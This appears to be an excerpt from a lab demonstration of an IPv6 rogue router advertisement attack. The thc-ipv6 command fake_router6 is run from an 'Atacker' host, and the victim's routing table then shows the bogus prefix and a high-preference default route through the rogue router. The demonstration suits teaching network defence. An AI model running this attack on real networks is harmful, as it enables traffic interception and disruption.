 Atacker console is now available... Press RETURN to get started.
root@Atacker:/thc-ipv6# fake_router6 eth0 2001:bad::bad/64
Starting to advertise router 2001:bad::bad (Press Control-C to end) ...
root@A:/# ip -6 r
2001:bad::/64 dev eth0 proto kernel metric 256 expires 21474836sec pref mediu
m
2001:db8::/64 dev eth0 proto kernel metric 256 expires 2591964sec pref medium
fe80::/64 dev eth0 proto kernel metric 256 pref medium
default via fe80::e15:77ff:fecb:900 dev eth0 proto ra metric 1024 expires 176
4sec pref medium
default via fe80::5882:cfff:fed3:b2d6 dev eth0 proto ra metric 1024 expires 4
365sec hoplimit 255 pref high